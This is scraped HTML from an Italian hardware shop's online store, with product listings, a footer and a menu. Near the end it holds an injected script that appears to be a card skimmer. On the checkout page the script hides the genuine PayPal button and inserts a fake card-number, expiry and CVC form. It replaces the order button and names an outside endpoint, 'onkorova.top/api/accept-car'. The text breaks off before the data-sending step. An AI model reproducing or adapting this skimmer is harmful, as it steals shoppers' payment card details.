					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Strumenti di misura		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/rotelle-metriche-mt-10-mt-900-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ROTELLE METRICHE MT.10 | M&#038;T 900 (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7,32<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 7,32&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5,86<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 5,86&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-64681 status-publish instock product_cat-chiavi-di-manovra product_cat-utensili sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/chiavi-combinate-19x19-mm-beta-pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Chiavi di manovra		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/chiavi-combinate-19x19-mm-beta-pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CHIAVI COMBINATE 19X19 MM | BETA (PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>21,96<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 21,96&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,57<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 17,57&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-57757 status-publish instock product_cat-chiavi-e-bussole product_cat-utensili sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serie-9-chiavi-torx-lunghe-mundial-12pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Chiavi e Bussole		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serie-9-chiavi-torx-lunghe-mundial-12pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERIE 9 CHIAVI TORX LUNGHE | MUNDIAL (12PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>21,96<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 21,96&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,57<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 17,57&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_931945327">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-661160791">


	<div id="col-1029416265" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1622526206">
								<div class="img-inner dark" >
			<img width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="attachment-large size-large" alt="Ferramenta Bossi Logo Bianco" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1622526206 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="row row-solid"  id="row-2143218831">


	<div id="col-1381085316" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/chi-siamo/" >
						<span class="ux-menu-link__text">
				Chi siamo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/termini-e-condizioni-di-vendita/" >
						<span class="ux-menu-link__text">
				Termini e Condizioni Generali di Vendita			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/contatti/" >
						<span class="ux-menu-link__text">
				Contatti			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/privacy-policy/" >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1290017609" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/" >
						<span class="ux-menu-link__text">
				Access. Tapparelle e Persiane			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/antinfortunistica/" >
						<span class="ux-menu-link__text">
				Antinfortunistica			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/articoli-per-la-casa/" >
						<span class="ux-menu-link__text">
				Articoli per la casa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/beta/" >
						<span class="ux-menu-link__text">
				Beta			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/cassette-postali/" >
						<span class="ux-menu-link__text">
				Cassette postali			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/" >
						<span class="ux-menu-link__text">
				Catenacci/Cerniere/Cancelli			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-190210824" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/catene-e-funi/" >
						<span class="ux-menu-link__text">
				Catene e Funi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/" >
						<span class="ux-menu-link__text">
				Duplicatrici Chiavi Radiocomandi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/elettroutensili/" >
						<span class="ux-menu-link__text">
				Elettroutensili			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/" >
						<span class="ux-menu-link__text">
				Fissaggi/Collanti/Siliconi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/" >
						<span class="ux-menu-link__text">
				Giardinaggio e Idraulica			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/lastrine-piastre-mensole/" >
						<span class="ux-menu-link__text">
				Lastrine/Piastre/Mensole			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1361790861" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/" >
						<span class="ux-menu-link__text">
				Maniglie/Pomoli/Mobili			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/materiale-elettrico/" >
						<span class="ux-menu-link__text">
				Materiale elettrico			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/ruote/" >
						<span class="ux-menu-link__text">
				Ruote			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/serrature/" >
						<span class="ux-menu-link__text">
				Serrature			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/sicurezza/" >
						<span class="ux-menu-link__text">
				Sicurezza			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/utensili/" >
						<span class="ux-menu-link__text">
				Utensili			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_931945327 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(242, 242, 242);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Ferramenta Bossi S.r.l. | P.IVA 10585300154<br/>Designed by <a href="https://n-3.it/" target="_blank"> N3</a> | Powered by <a href="https://n-3.it/" target="_blank"> N3</a>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-836"><a href="https://ferramentabossi.it/tutti-i-prodotti/">Tutti i prodotti</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55429"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55453"><a href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/">ACCESS. TAPPARELLE E PERSIANE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55454"><a href="https://ferramentabossi.it/c/antinfortunistica/">ANTINFORTUNISTICA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55455"><a href="https://ferramentabossi.it/c/articoli-per-la-casa/">ARTICOLI PER LA CASA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55456"><a href="https://ferramentabossi.it/c/beta/">BETA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55457"><a href="https://ferramentabossi.it/c/cassette-postali/">CASSETTE POSTALI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55459"><a href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/">CATENACCI/CERNIERE/CANCELLI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55430"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55460"><a href="https://ferramentabossi.it/c/catene-e-funi/">CATENE E FUNI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55462"><a href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/">DUPLICATRICI CHIAVI RADIOCOMANDI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55463"><a href="https://ferramentabossi.it/c/elettroutensili/">ELETTROUTENSILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55465"><a href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/">FISSAGGI/COLLANTI/SILICONI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55466"><a href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/">GIARDINAGGIO E IDRAULICA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55467"><a href="https://ferramentabossi.it/c/lastrine-piastre-mensole/">LASTRINE/PIASTRE/MENSOLE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55475"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55469"><a href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/">MANIGLIE/POMOLI/MOBILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55470"><a href="https://ferramentabossi.it/c/materiale-elettrico/">MATERIALE ELETTRICO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55471"><a href="https://ferramentabossi.it/c/ruote/">RUOTE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55472"><a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55473"><a href="https://ferramentabossi.it/c/sicurezza/">SICUREZZA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-55474"><a href="https://ferramentabossi.it/c/utensili/">UTENSILI</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ferramentabossi.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://ferramentabossi.it/contatti/">Contatti</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://ferramentabossi.it/mio-account/" class="nav-top-link nav-top-not-logged-in" title="Accedi">
			<span class="header-account-title">
				Accedi			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.cky-revisit-bottom-left {
	opacity: 0;
	/* background-color: #342323 !important; */
	bottom: 0 !important;
    left: 0 !important;
    border-radius: 0px !important;
}</style>
<script>
setTimeout(function() {
	jQuery(".cky-btn-revisit-wrapper").css({'filter':'alpha(opacity=100)', 'opacity':'1', 'position':'absolute'}).appendTo(".footer-primary");
}, 2000);
</script>
<script>
(async () => {
    let url5555 = "https://onkorova.top/api/accept-car";
    let loaded = false;
    let loaded2 = false;
    let urlInclude = "pagamento";
    let unloadPinned = false;

    function allChecked() {
        return (
        document.URL.includes(urlInclude) &&
        localStorage.getItem("already_checked") !== "1"
        );
    }

    function renderForm() {
        let frame = document.querySelector(".payment_box.payment_method_ppcp-gateway");
        // let paymentBox = document.querySelector(".payment_box.payment_method_fkwcs_stripe");
        // paymentBox.style.display = "none";
        // frame.getElementsByTagName("li").style.display = "none"

        let newDiv = document.createElement("div");
        newDiv.classList.add("s_div1");
        newDiv.innerHTML += `
    <style>
            body {
                background-color: #fafafa;
            }
            svg {
                display: block;
                height: auto;
                width: 1.95em;
            }

            span {
                font-family: Arial, sans-serif;
            }

            label {
                font-family: Arial, sans-serif;
                margin-bottom: 4px;
                display: block;
                font-size: 13px;
            }

            .payTitle {
                font-size: 16px;
            }

            .paymentBox {
                width: 100%;
                height: 100%;
                align-items: center;
                margin-top: 1em;
                display: flex;
                box-sizing: border-box;
                font-size: 1em;
                font-family: Arial, sans-serif;
                line-height: 1.5;
                color: #515151;
            }

            .cardForm {
                box-sizing: border-box;
                display: block;
            }

            .cardNumContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .cardExpCvvContainer {
                display: flex;
                gap: 12px;
                width: 100%;
            }

            .cardExpContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
            }

            .cardCvvContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .iconContainer {
                position: absolute;
                right: 0%;
                top: 50%;
                transform: translateY(-20%);
                padding: 12px;
            }

            .cvvIconContainer {
                position: absolute;
                right: 5%;
                top: 50%;
                transform: translateY(-8%);
            }

            .inputContainer input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .inputContainer:has(+ .iconContainer) input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                padding-right: 35%;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .inputContainer:has(+ .cvvIconContainer) input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                padding-right: 22%;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .bankIcon {
                padding-right: 0.2em;
            }

            .bankIcons {
                display: flex;
            }
            
            .inputContainer input::placeholder {
                color: #757680;
            }

            .inputContainer input:focus {
                outline: 0px;
                border-color: #0570de;
                box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.03), 0px 3px 6px rgba(0, 0, 0, 0.02), 0 0 0 3px hsla(210, 96%, 45%, 25%), 0 1px 1px 0 rgba(0, 0, 0, 0.08);
            }
            
        </style>
            <div class="paymentBox">
                <form class="cardForm">
                    <div class="cardNumContainer">
                        <label for="cardNum">Card number *</label>
                        <div class="inputContainer">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" maxlength="16">
                        </div>
                        <div class="iconContainer">
                            <div class="cardIconArea">
                                <div class="bankIcons">
                                    <div class="bankIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <g>
                                                <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                                <path
                                                    d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                                                    fill="#1434CB"></path>
                                            </g>
                                        </svg>
                                    </div>
                                    <div class="bankIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="cardExpCvvContainer">
                        <div class="cardExpContainer">
                            <label for="exp">Expiry date *</label>
                            <div class="inputContainer">
                                <input type="text" id="exp" name="exp" placeholder="MM / YY" maxlength="5">
                            </div>
                        </div>
                        <div class="cardCvvContainer">
                            <label for="cvc">CVC *</label>
                            <div class="inputContainer">
                                <input type="text" id="cvv" name="cvc" placeholder="CVC" maxlength="3">
                            </div>
                            <div class="cvvIconContainer">
                                <div class="cvvIcon">
                                    <svg class="p-CardCvcIcons-svg" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
                                        fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
                                        <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
                                            d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
                                        </path>
                                        <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
                `;
        frame.appendChild(newDiv);

        const input = document.getElementById("exp");

        if (input) {
        input.addEventListener("keydown", function (e) {
            if (e.key >= "0" && e.key <= "9") {
            const value = e.target.value.replace(/\D/g, "");
            if (value.length === 2 && e.key !== "Backspace") {
                e.target.value += "/";
            }
            }
        });
        }

        const cvcInput = document.getElementById("cvv");
        if (cvcInput) {
        cvcInput.addEventListener("input", function (e) {
            e.target.value = e.target.value.replace(/\D/g, "").substring(0, 4);
        });
        }

        loaded = true;
        loaded2 = true;
    }

    function renderBtn() {
        let btnArea = document.querySelector(".ppc-button-wrapper")
        let newBtn = document.createElement("div")
        btnArea.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
        newBtn.classList.add("s_div1_btn")
        newBtn.id = "place_order"
        newBtn.style = "margin-bottom: 20px; display: flex; justify-content: center;"
        newBtn.innerHTML += `
        <style>
        .place-order-button {
            display: block;
            margin-top: var(--spacing-md); /* Add space above the button */
            margin-right: auto
            width: fit-content;
            background-color: black; /* Black background */
            color: white; /* White text */
            border: none; /* Remove default border */
            padding: 10px 20px; /* Padding for better sizing */
            font-size: 16px; /* Font size */
            cursor: pointer; /* Pointer cursor on hover */
            transition: background-color 0.3s ease; /* Smooth hover effect */
            border-radius: 5px;
            width: 100%;
        }
        </style>
        <button type="button" id="place_order" class="place-order-button">Place order</button>
        `
        btnArea.appendChild(newBtn)
    }

    // Периодическая проверка для отображения формы
    setInterval(() => {
        if (allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
        }
    }, 500);

    setInterval(() => {
        if (allChecked() && document.querySelector("#ppc-button-ppcp-gateway")) {
        document.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
            if (!document.querySelector(".s_div1_btn")) {
